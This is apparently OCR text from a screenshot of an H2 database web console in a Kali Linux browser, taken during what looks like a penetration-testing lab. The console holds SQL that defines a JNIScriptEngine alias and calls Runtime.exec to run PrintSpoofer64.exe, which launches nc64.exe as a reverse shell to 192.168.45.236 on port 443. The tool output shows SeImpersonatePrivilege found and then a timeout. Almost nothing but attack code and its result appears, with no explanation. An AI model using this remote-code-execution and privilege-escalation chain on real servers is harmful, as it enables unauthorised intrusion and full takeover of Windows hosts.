 192.168.208.66:8082/login.do?jsessionid=961bf0ccb1778831b48bc29708f8b440 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Privilege Escalati…
自动提交 最大行数: 1000 自动完成 关闭 Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
用户
H2 1.4.199 (2019-03-13)
执行 Run Selected 自动完成 清除 SQL 语句:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("c:\\programdata\
\PrintSpoofer64.exe -c \"c:\\programdata\\nc64.exe 192.168.45.236 443 -e cmd\"").getInputStream()).useDelimiter("\
\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("c:\\programdata\
\PrintSpoofer64.exe -c \"c:\\programdata\\nc64.exe 192.168.45.236 443 -e cmd\"").getInputStream()).useDelimiter("\
\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("c:\\programdata\
\PrintSpoofer64.exe -c \"c:\\programdata\\nc64.exe 192.168.45.236 443 -e cmd\"").getInputStream()).useDelimiter("\
\Z").next()')
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[-] Operation failed or timed out.
(1 行, 5016 ms)